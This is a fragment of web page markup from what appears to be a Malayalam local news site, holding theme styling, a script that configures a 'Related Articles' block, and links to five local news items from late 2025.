.td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:15px!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Related Articles","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-45528","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":45528,"live_filter_cur_post_parent_id":0}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_3";
block_tdi_118.post_count = "5";
block_tdi_118.found_posts = "13450";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "2690";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:44:19+05:30" >November 4, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/30/%e0%b4%b8%e0%b4%82%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b4%b0%e0%b4%b8%e0%b4%be%e0%b4%b9%e0%b4%bf%e0%b4%a4%e0%b4%bf-%e0%b4%b5%e0%b4%bf%e0%b4%95%e0%b4%b8%e0%b4%a8-%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b4%be/"  rel="bookmark" title="സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.">സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T14:40:43+05:30" >October 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/29/%e0%b4%aa%e0%b5%82%e0%b4%ae%e0%b4%82%e0%b4%97%e0%b4%b2%e0%b4%82-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%be%e0%b4%ae-%e0%b4%aa%e0%b4%9e%e0%b5%8d%e0%b4%9a%e0%b4%be%e0%b4%af%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b5%8d/"  rel="bookmark" title="പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു">പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T12:12:10+05:30" >October 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-10px;margin-right:-10px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_120{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_120{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_124{margin-left:-25px;margin-right:-25px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_124{margin-left:-15px;margin-right:-15px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_124{margin-left:-10px;margin-right:-10px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_124{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{width:100%!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_126{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_126{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:15px!important}</style>
<style>.tdi_127{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_127 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Popular Categories</p></div><div class="td_block_wrap td_block_categories_tags tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:60px!important}@media (max-width:767px){.tdi_128{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_128 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_128 .td-ct-item:last-child{margin-right:0}.tdi_128 .td-ct-wrap{text-align:center}.tdi_128 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_128 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_128 